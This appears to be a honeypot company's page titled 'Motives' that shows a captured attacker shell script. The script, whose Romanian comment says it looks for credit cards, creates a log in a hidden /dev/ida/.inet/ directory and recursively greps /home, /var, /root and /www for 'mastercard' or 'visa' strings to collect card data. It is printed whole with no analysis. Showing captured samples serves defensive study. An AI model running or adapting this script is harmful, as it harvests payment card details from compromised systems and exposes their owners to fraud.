 HONEYPOT TECHNOLOGIES, INC.

Motives

#!/bin/sh
echo " Caut carti de credit si incerc sa salvez in card.log"
touch /dev/ida/.inet/card.log
egrep -ir 'mastercard|visa' /home|egrep -v cache >>card.log
egrep -ir 'mastercard|visa' /var|egrep -v cache >>card.log
egrep -ir 'mastercard|visa' /root|egrep -v cache >>card.log
if [ -d /www ]; then
    egrep -ir 'mastercard|visa' /www >>card.log
fi